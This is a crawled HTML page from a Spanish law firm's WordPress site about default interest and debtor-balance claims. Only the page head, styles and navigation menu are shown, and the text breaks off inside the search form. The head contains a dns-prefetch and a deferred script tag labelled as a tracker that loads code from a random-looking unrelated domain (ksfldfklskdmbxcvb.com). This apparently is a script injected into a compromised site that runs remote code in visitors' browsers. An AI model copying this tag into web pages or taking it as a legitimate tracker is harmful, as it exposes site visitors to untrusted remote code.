

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lexasturias.com/abogados-irph-en-espana/abogados-interes-de-demora-reclamacion-posiciones-deudoras-asturias-oviedo-bilbao-leon/
body_size: 17849
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_13 html_av-submenu-clone html_entry_id_1172 av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>INTERÉS DE DEMORA Y RECLAMACIÓN DE POSICIONES DEUDORAS &#8211; LEX ABOGADOS ASTURIAS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LEX ABOGADOS ASTURIAS &raquo; Feed" href="https://lexasturias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LEX ABOGADOS ASTURIAS &raquo; Feed de los comentarios" href="https://lexasturias.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lexasturias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flexasturias.com%2Fabogados-irph-en-espana%2Fabogados-interes-de-demora-reclamacion-posiciones-deudoras-asturias-oviedo-bilbao-leon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lexasturias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flexasturias.com%2Fabogados-irph-en-espana%2Fabogados-interes-de-demora-reclamacion-posiciones-deudoras-asturias-oviedo-bilbao-leon%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Roboto:100,400,700%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://lexasturias.com/wp-content/uploads/dynamic_avia/avia-merged-styles-27f8841524b1834e49b92a9275ca9f95---67a3fc27d2130.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-1172-css' href='https://lexasturias.com/wp-content/uploads/avia_posts_css/post-1172.css?ver=ver-1738813216' type='text/css' media='all' />
<script type="text/javascript" src="https://lexasturias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lexasturias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1764791305" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://lexasturias.com/abogados-irph-en-espana/abogados-interes-de-demora-reclamacion-posiciones-deudoras-asturias-oviedo-bilbao-leon/" />
<link rel='shortlink' href='https://lexasturias.com/?p=1172' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="LEX ABOGADOS ASTURIAS RSS2 Feed" href="https://lexasturias.com/feed/" />
<link rel="pingback" href="https://lexasturias.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://lexasturias.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://lexasturias.com/wp-content/uploads/2022/04/LexAsturiasAbogados-300x236.jpg" type="image/x-icon">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){document.documentElement.className+=' avia_transform3d '}};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>		<style type="text/css" id="wp-custom-css">
			body.page-id-5170 header {
    display: none !important;
}
body.page-id-5170 header {
    display: none !important;
}

body.page-id-5170 #main {
    margin-top: 0 !important;
    padding-top: 0 !important;
}
body.page-id-5170 #footer {
    display: none !important;
}






		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://lexasturias.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://lexasturias.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://lexasturias.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://lexasturias.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://lexasturias.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://lexasturias.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'justice'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://lexasturias.com/wp-content/uploads/avia_fonts/justice/justice.woff2') format('woff2'),
url('https://lexasturias.com/wp-content/uploads/avia_fonts/justice/justice.woff') format('woff'),
url('https://lexasturias.com/wp-content/uploads/avia_fonts/justice/justice.ttf') format('truetype'),
url('https://lexasturias.com/wp-content/uploads/avia_fonts/justice/justice.svg#justice') format('svg'),
url('https://lexasturias.com/wp-content/uploads/avia_fonts/justice/justice.eot'),
url('https://lexasturias.com/wp-content/uploads/avia_fonts/justice/justice.eot?#iefix') format('embedded-opentype');
} #top .avia-font-justice, body .avia-font-justice, html body [data-av_iconfont='justice']:before{ font-family: 'justice'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.9.2.1
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

ML:512-PU:24-PLA:10
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:10
-->
</head>

<body id="top" class="wp-singular page-template-default page page-id-1172 page-child parent-pageid-824 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric roboto open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://lexasturias.com/' class=''><img src="https://lexasturias.com/wp-content/uploads/2022/04/lex-abogados-asturias.png" srcset="https://lexasturias.com/wp-content/uploads/2022/04/lex-abogados-asturias.png 500w, https://lexasturias.com/wp-content/uploads/2022/04/lex-abogados-asturias-300x185.png 300w" sizes="(max-width: 500px) 100vw, 500px" height="100" width="300" alt='LEX ABOGADOS ASTURIAS' title='lex-abogados-asturias' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://lexasturias.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">INICIO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://lexasturias.com/sobre-nosotros/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">LEX</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lexasturias.com/sobre-nosotros/honorarios-abogados/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HONORARIOS</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://lexasturias.com/tarjetas-revolving/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TARJETAS REVOLVING</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://lexasturias.com/abogados-irph-congelado-asturias-oviedo-llanes-leon-bilbao/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">IRPH</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://lexasturias.com/abogados-irph-en-espana/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">BANCARIO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lexasturias.com/abogados-irph-en-espana/abogados-clausula-suelo-asturias-oviedo/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CLAÚSULA SUELO</span></a></li>
	<li role="menuitem" id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lexasturias.com/abogados-irph-en-espana/abogados-gastos-de-constitucion-prestamo-hipoteca-oviedo-asturias-leon-bilbao/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GASTOS DE CONSTITUCIÓN DE HIPOTECA</span></a></li>
	<li role="menuitem" id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lexasturias.com/abogados-irph-en-espana/abogados-hipoteca-multidisa-swap-contrato-cobertura-hipotecaria-asturias-oviedo-bilbao-leon/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HIPOTECA MULTIDISA – SWAP</span></a></li>
	<li role="menuitem" id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1172 current_page_item"><a href="https://lexasturias.com/abogados-irph-en-espana/abogados-interes-de-demora-reclamacion-posiciones-deudoras-asturias-oviedo-bilbao-leon/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">INTERÉS DE DEMORA Y RECLAMACIÓN DE POSICIONES DEUDORAS</span></a></li>
	<li role="menuitem" id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lexasturias.com/abogados-irph-en-espana/abogados-clausula-vencimiento-anticipado-oviedo-asturias-bilbao-leon/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CLÁUSULA DE VENCIMIENTO ANTICIPADO</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://lexasturias.com/abogados-laborales-en-asturias/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">LABORAL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lexasturias.com/abogados-laborales-en-asturias/mutualidad-laboral-de-la-banca/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mutualidad Laboral de la Banca</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-7"><a href="https://lexasturias.com/abogado-de-familia-en-asturias/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAMILIA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://lexasturias.com/noticias-abogados/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NOTICIAS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://lexasturias.com/contacto/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACTO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://lexasturias.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Buscar&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
